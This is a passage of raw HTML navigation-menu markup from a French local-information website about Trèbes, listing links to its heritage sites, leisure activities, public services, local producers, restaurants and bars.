href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" 